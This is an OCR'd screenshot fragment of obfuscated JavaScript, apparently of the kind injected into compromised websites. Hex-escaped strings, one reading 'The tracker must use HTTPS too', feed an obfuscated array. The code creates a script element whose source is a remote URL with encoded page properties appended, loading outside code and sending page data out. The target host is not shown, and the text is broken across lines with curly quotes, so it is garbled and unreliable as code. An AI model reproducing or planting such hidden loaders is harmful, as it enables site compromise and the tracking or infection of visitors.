
\x4F\x66″,”\x52\x5F\x50\x41\x54\x48″,”\x54\x
68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\
x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x
54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74
\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x
74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\
x20\x74\x6F\x6F\x2E”];var d=document;var
s=d[_0xd052[1]](_0xd052[0]);s[_0xd052[2]]=
_0xd052[3]+
encodeURIComponent(document[_0xd052[4]])
+ _0xd052[5]+
encodeURIComponent(document[_0xd052[6]])